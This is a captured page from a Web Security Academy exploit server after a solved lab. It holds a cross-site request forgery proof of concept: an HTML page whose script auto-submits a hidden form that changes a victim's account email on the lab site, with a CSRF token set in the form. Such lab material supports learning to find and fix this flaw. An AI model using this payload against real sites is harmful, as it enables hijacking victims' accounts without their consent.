 Congratulations, you solved the lab!
Share your skills!
This is your server. You can use the form below to save an exploit, and send it to the victim.
Please note that the victim uses Google Chrome. When you test your exploit against yourself, we recommend using Burp's Browser or Chr
Craft a response
URL: https://exploit-0af0001104a1b47d81bf42d1014100ac.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<html>
<body>
<form action="https://0ae700e30471b443817543f1004500ea.web-security-academy.net/my-account/change-email" method="GET">
<input type="hidden" name="email" value="wiener1ezr@normal-user.net" />
<input type="hidden" name="csrf" value="tDdTXZi2rkTzMNBdxh4mJWySMXbLmW97" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>